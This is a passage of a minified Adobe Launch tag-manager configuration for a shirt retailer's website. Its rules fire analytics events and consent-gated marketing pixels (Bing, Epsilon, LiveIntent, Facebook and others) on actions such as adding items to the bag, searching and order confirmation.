Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL294fa494eb7945768d6b4ce23e900f23",name:"Artsai pixel - Homepage",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC3457f3cef78d43ea9f03c4dd55dbc9a3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL29f6aeb716fc4290a9b4e20290ba179e",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } });\n</script>",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b7c36d8277f459bbe71af9c436566c7",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC663cb6a3b72c43c9b1386e0fde4e75b5-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2d51787d97884a13958520c02c477a7c",name:"GA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC28d8f914765748a090dc5daf8e3f4c00-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2e40fb757ff44aea99419a943de760ea",name:"AA - CS Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_select"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar97",type:"value",value:"%event.detail.selection%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event87"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC759426c9e48b4781af3c449fc2d4ce7d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ec3ea517d5d4e75a9094769fe7b873b",name:"Site hacks - Temp FR Pouce to CM - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf58b578c0daf4a00921ef26961903fec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2ff1e3f8c9eb43a0accacb3ed8a5d669",name:"AA - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Removes")}},trackerProperties:{events:[{name:"scRemove"},{name:"event22"},{name:"event23"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_remove",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL311a8cf412b44b46afed668b2a4a100d",name:"Site function - Tiktok global tag - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC65c623d2877243009fbe9920d0300528-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31ec0bbaea0a4c8182c7fe28e15f59f8",name:"Content Square APV - Add to bag ",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".minicart-modal-dialog"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC6bd28e6170064c69a8a16593dd8f7f6c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL31fa927058f44f1bac28aed3910b9cb3",name:"Inject heading to double opt in text",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3395720be8fd4c809e0fcc8bd90d4615",name:"Bloomreach - View Category",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa4e7414d039d4953bde1c463d04e7ced-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3656aa815cba479e950016f61f6d8950",name:"Content Square APV - Custom Shirts - Review and Buy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Review"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC23e556463c1a4c5982c1377a4ff85eff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3708931718514b139926cc1846333b7e",name:"Site function - RTBHouse PDP - US & CA site  